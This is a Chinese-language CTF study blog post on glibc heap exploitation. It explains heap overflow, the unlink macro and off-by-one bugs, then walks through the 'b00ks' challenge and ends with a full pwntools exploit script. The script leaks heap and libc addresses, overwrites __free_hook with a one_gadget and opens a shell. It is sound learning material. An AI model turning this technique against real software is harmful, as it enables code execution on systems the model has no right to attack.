Heap 0x02
这篇我估计大概能写完堆溢出和off-by-one,铸币堆的漏洞利用是真踏马的看不懂的不知所措的难
上一篇地址Heap 0x01 - Lu0 - 博客园 (cnblogs.com)
Heap overflow
堆溢出是指程序向某个堆块中写入的字节数超过了堆块本身可使用的字节数,之所以说是可使用而不是用户申请的字节数,是因为堆本身各种地方都会有很多奇妙的操作(规范一点的说是因为堆管理器会对用户所申请的字节数进行调整),从而出现了类似于栈溢出一样的结果,即数据溢出并覆盖了物理相邻的高地址的下一个堆块的内容。
但是与栈溢出很不一样的就是直接利用堆溢出并非能做到和栈溢出一样的效果,因为堆上不存在返回地址等等能让我们直接控制执行流的这么些有用的数据,所以这种缓冲区溢出在我看来更像一种利用层面的手段/途径,具体到方法层面还需要在机制层面的巧妙利用(如unlink机制,特殊的溢出off-by-one等等),堆溢出算是一种基础
写实际的漏洞利用啥的之前呢,我先还笔债来写一下unlink机制:
unlink
unlink是用来从bins中取出chunk的操作,我的理解是从各种bins中取出chunk的操作较为频繁,而且涉及到链表指针各种变换,总体如果用函数实现就会很繁琐,所以unlink实际上被单独实现为一个宏的形式,如下:
/* Take a chunk off a bin list */
#define unlink(AV, P, BK, FD) {
FD = P->fd;
BK = P->bk;
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
else {
FD->bk = BK;
BK->fd = FD;
if (!in_smallbin_range (P->size)
&& __builtin_expect (P->fd_nextsize != NULL, 0)) {
if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)
|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))
malloc_printerr (check_action,
"corrupted double-linked list (not small)",
P, AV);
if (FD->fd_nextsize == NULL) {
if (P->fd_nextsize == P)
FD->fd_nextsize = FD->bk_nextsize = FD;
else {
FD->fd_nextsize = P->fd_nextsize;
FD->bk_nextsize = P->bk_nextsize;
P->fd_nextsize->bk_nextsize = FD;
P->bk_nextsize->fd_nextsize = FD;
}
} else {
P->fd_nextsize->bk_nextsize = P->bk_nextsize;
P->bk_nextsize->fd_nextsize = P->fd_nextsize;
}
}
}
}
用一张图描述一下这个过程,图来自CTFwiki:

为什么说unlink这个操作使用的多呢,因为很多操作实质上都是unlink去做到的(怎么感觉有点废话
- malloc,从large bin中拿chunk
- free,合并chunk
- realloc等等,不穷举
然后是unlink的漏洞利用层面,写这个博客的时候还没有怎么理解这里的漏洞利用方面,看看后续做题再巩固一下这个知识层面,在这里我就只挂个图(CTFwiki的)

这是unlink的机制和一些操作,然后我们说回堆溢出
有关堆溢出
取了这么一个标题,其实是看CTFwiki有什么我就记下来什么,方便我以后往回看(其实已经出现了往回复习那些宏的过程,感觉堆就是很繁琐,要记很多东西,也可能是我太菜了)
这里看CTFwiki的东西其实和栈溢出那些差不多,我放一下我没怎么见过的realloc和calloc函数:
#include <stdio.h>
int main(void)
{
char *chunk,*chunk1;
chunk=malloc(16);
chunk1=realloc(chunk,32);
return 0;
}
先是realloc,这个函数并非只是去修改大小那么简单:
-
如果申请的size>原size,
- 如果与topchunk相邻,直接扩展
- 如果不相邻,则相当于free+malloc
-
如果小于原size
- 如果两者差值小于最小chunk(补习一下,MIN_CHUNK_SIZE 即chunk header+fd*bk,32位0x10,64位0x20)无影响
- 若大于等于,则切割,然后free那个没用到的部分
-
如果realloc后面那个参数是0,就等同于free
-
如果两者大小相同就不进行操作(?
23.5.13,先写到这..
Off-by-one
洞如其名,指的是单字节的堆溢出,溢出原因往往是猪脑过载检查的不够仔细,例如循环次数不严谨,字符串有关函数使用不规范
举个例子就明白,如下:
int my_gets(char *ptr,int size)
{
int i;
for(i = 0; i <= size; i++)
{
ptr[i] = getchar();
}
return i;
}
int main()
{
char *chunk1,*chunk2;
chunk1 = (char *)malloc(16);
chunk2 = (char *)malloc(16);
puts("Get Input:");
my_gets(chunk1, 16);
return 0;
}
这个数组的定义环节明显定义了16+1次,溢出了1个字节;
字符串通常是strcpy函数把结尾的\x00算了进去,也可以造成单字节溢出
直接上一道题来实操一下,选题是ctfwiki的叫b00ks的例题(这个题按说可能应该叫offbynull,但是没差):
https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/heap/off_by_one/Asis_2016_b00ks
惯例checksec,

(8是太想做了👴已经
接着是ida静态分析,我们可以发现offbyone的漏洞出在这个编辑作者名这里

这里的循环次数不严谨,导致最后我们可以溢出一个“00”,整个程序的具体逻辑我就不分析了,1是没人看👴的博客,2是真有看的话看到这都应该会去自己分析一下,这步我就不领了,我是懒狗
分析完之后应该会注意到一个叫202010和另一个叫202018的指针,202010是用来放书的,202018是用来放作者id的
注意一下,这两个地址里也是指针
动态调试过程
接下来开始我觉得是如果入门堆的话的最关键的一步,如果真有人看的话一定要自己动手调,以下版本是2.27的libc(Ubuntu18),应该你用2.23 2.31之类的也无妨(别用2.35),但是一定要自己动手去算偏移(如果真有人看的话

我们说过,在编辑作者名这里会有一个溢出漏洞,那首先我们就给他填满32个字节
上面说过,作者名在202018这个指针里,202018是偏移,我们只需要vmmap找到代码段然后算个偏移就能看到,
去看一下这个名字:

这个名字不是上面那个aq,但是道理一样(当时调的时候我挂了两个Ubuntu18
实际上我们这里可能看不出来,但是名字起始指针(602040)+0x20=602060位置的低位已经被覆盖了一个00
然后我们要开始创建书,创建两本(摁两遍1),创建如下大小的两本书(名字不必一样)

提前说一下,这个书名的大小就是我说的一定要动手算的偏移,2.27的偏移好像和我一样,别的没试过不知道
然后我们去查看一下202010(放书的那个指针)

这张图里面信息很多,首先我们看到了上一步的时候设置的作者名202018指针,看到了之前我们设置的名字(这次是aqaq那个),然后在这个名字的后面就是书结构体的指针,注意一下,之前已经提到过现在202060的位置被00覆盖,现在又被一个603730的地址覆盖掉了,这时候会发生一个泄露,注意地址602060处的603730

可见我们打印出了一些奇奇怪怪的东西,这个东西实际就是那个地址603730
解释一下原因:之前有说过程序的漏洞是循环次数判断出了问题,实际上我们会循环33次,那最后一次的00实际上也属于作者名对吧,这时候我们将这个00覆盖掉之后,他也会顺理成章的把你“被覆盖的00处(就是603730中的30)的高地址的东西”打印出来(小端序),于是就出现了后续的乱码,所以前面我们说的很多东西都联系起来了,这个程序就是如此有意设计到这一步让我们把东西泄露出来
ok,下一步之前,我们先看一下book1的结构体,即在创建书的时候分配的那个0x20大小的堆,补个图:

然后是结构体:

根据堆的一些基础知识,我们可以从下面那一部分更清晰的查看分配出的堆块的结构,即0x10大小的chunk头,然后是id(这时候就从30地址开始,不明白的再看一下分配的chunk的返回值),书名的指针,书内容的指针
这时候我们可以从这几个地址中得到一个关键的事,之前书名大小0x80的伏笔来了,起始地址是图中所示的603670,我们之前创建图书时输入的大小实际上都创建了相同大小的chunk,0x80大小的chunk+书内容chunk头的大小0x10=0x90,0x70+0x90=0x100,所以导致书内容的chunk的实际数据起始地址为603700,低位是00,满足offbynull了,我们可以修改book1结构体那个指针(3730)到书内容指针(3700)(这就是说过的自己算偏移)
动手改一下:


可以看到,本来book1结构体指针3730变成了3700(book1的内容)
改掉这个之后回收第二个伏笔,也是这个题本身的巧妙之处,即我们为什么要把第二本书的size开的那么大
据wiki和其他大佬描述,把堆开的很大(例如这个是0x21000)的话,堆会通过mmap进行扩展,在这个题中的用处就是去泄露一下libc
我们vmmap看一下:

这个白框就是mmap的扩展,如果我们不设置0x21000,可以多设置几个值,这段的data大小会变;
然后我们如果能得到这些地址,就可以得到libc的基地址了
得到libc地址之后就是通过劫持freehook为onegadget,详见目前没写完的闲话0x01
下面把exp放在这,然后跟着exp具体解释后面的每一步吧:
EXPLOIT
from pwn import *
from LibcSearcher import *
context(arch='amd64',os='linux')
#context(log_level='debug')
r=process("./b00ks")
elf=ELF("./b00ks")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def createbook(name_size,name,des_size,des):
r.recvuntil("> ")
r.sendline("1")
r.recvuntil(": ")
r.sendline(str(name_size))
r.recvuntil(": ")
r.sendline(name)
r.recvuntil(": ")
r.sendline(str(des_size))
r.recvuntil(": ")
r.sendline(des)
def createname(name):
r.recvuntil("name: ")
r.sendline(name)
def changename(name):
r.recvuntil("> ")
r.sendline("5")
r.recvuntil(": ")
r.sendline(name)
def editbook(id,des):
r.recvuntil("> ")
r.sendline("3")
r.recvuntil(": ")
r.sendline(str(id))
r.recvuntil(": ")
r.sendline(des)
def deletebook(id):
r.recvuntil("> ")
r.sendline("2")
r.recvuntil(": ")
r.sendline(str(id))
def printbook(id):
r.recvuntil("> ")
r.sendline("4")
r.recvuntil(": ")
for i in range(id):
book_id=int(r.readline()[:-1])
r.recvuntil(": ")
book_name=r.readline()[:-1]
r.recvuntil(": ")
book_des=r.readline()[:-1]
r.recvuntil(": ")
book_author=r.readline()[:-1]
return book_id, book_name, book_des, book_author
createname("ottoottoottoottoottoottoottootto")
createbook(128,"otto1",32,"otto11")
createbook(135168,"otto2",135168,"otto22")
book_id_1,book_name,book_des,book_author=printbook(1)
book1_addr=u64(book_author[32:32+6].ljust(8,b'\x00'))
print("book1_addr="+hex(book1_addr))
# print book1_addr
payload=p64(1)+p64(book1_addr+0x38)+p64(book1_addr+0x40)+p64(0xffff)
editbook(book_id_1,payload)
changename("ottoottoottoottoottoottoottootto")
#change book1->book1_des
book_id_1,book_name,book_des,book_author=printbook(1)
book2_name_addr=u64(book_name.ljust(8,b"\x00"))
book2_des_addr=u64(book_des.ljust(8,b"\x00"))
print("book2 name addr=" + hex(book2_name_addr))
print("book2 des addr=" + hex(book2_des_addr))
libc_base=book2_des_addr-0x5cb010
free_hook=libc_base+libc.symbols["__free_hook"]
print("hook="+hex(free_hook))
one_gg=libc_base+0x4f302 #0x4f2a5,0x10a2fc
print("ogg="+hex(one_gg))
editbook(1,p64(free_hook))
# FIRST
editbook(2,p64(one_gg))
# SECOND
#gdb.attach(r)
#pause()
deletebook(2)
r.interactive()
首先填满32个字节再泄露地址并修改,然后伪造一个book1,把book2放到book1里....一些简单的过程

然后算出这个那个的偏移,最后用一个类似于二级指针一样的设定,先改掉book2的地址,再改掉book2的地址的地址

好像也没什么需要解释每一步的,最后放个打通的截图,纪念一下第一道完整的堆题:

总结
5.22完结这一篇,标志着正式进入堆的领域吧,感觉堆很难,但是可能也只是涉及到指针的逻辑的难,明天继续写0x03uaf

 浙公网安备 33010602011771号
浙公网安备 33010602011771号